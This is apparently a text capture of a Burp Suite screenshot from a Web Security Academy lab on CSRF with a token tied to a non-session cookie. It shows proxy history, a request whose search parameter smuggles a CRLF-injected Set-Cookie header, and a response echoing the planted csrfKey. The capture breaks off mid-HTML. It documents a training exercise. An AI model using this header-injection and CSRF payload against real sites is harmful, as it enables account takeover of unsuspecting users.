 # Host Method URL Params Edited Status Length
146 https://exploit-0acf00f5043081c489f092a40188004c.exploit-server.net GET /exploit 200 808
147 https://0ace00480435811e89a393b200a500a1.web-security-academy.net GET /?search=xyz%0d%0aSet-Cookie:%20csrfKey=jDWl... ✓ 200 3685
148 https://0ace00480435811e89a393b200a500a1.web-security-academy.net POST /my-account/change-email ✓ 400 142
Request
Pretty R Hex Hackvertor \n
1 GET /?search=
xyz%0d%0aSet-Cookie:%20csrfKey=jDWlH8kK5VECtcWCpAXnGNAuFX4BFKwa
HTTP/2
2 Host: 0ace00480435811e89a393b200a500a1.web-security-academy.net
3 Cookie: session=VrcS1XNziDvEfJxNfgrdNzDy5RJ1vE7F; csrfKey=
iXLFJ8Tvno19ybu3QsbrtaKrn8amz30h
4 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118",
"Not=A?Brand";v="99"
5 Sec-Purpose: prefetch;prerender
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Purpose: prefetch
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: image
14 Referer:
https://exploit-0acf00f5043081c489f092a40188004c.exploit-server.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=xyz
3 Set-Cookie: csrfKey=jDWlH8kK5VECtcWCpAXnGNAuFX4BFKwa; Secure;
HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3473
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>